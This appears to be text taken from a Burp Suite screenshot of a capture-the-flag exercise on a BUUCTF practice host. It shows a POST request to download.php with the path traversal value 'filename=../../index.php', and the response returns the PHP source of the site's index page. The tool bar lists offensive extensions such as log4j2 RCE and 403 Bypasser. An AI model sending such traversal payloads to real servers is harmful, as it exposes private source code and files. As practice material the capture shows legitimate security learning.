 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × ...
Send Cancel < > Target: http://c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=5b3563bbbdd0b10d13a295cc58dc589a
14 Connection: close
15
16 filename=../../index.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 18 Aug 2022 11:39:55 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Content-Disposition: attachment; filename=index.php
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1163
12
13 <?php
14 session_start();
15 if (!isset($_SESSION['login'])) {
16 header("Location: login.php");
17 die();
18 }
19 ?>
20
21
22 <!DOCTYPE html>
23 <html>
24
25 <meta charset="utf-8">
26 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
27 <title>网盘管理</title>
28
? Search... 0 matches
INSPECTOR
Done
1,535 bytes | 58 millis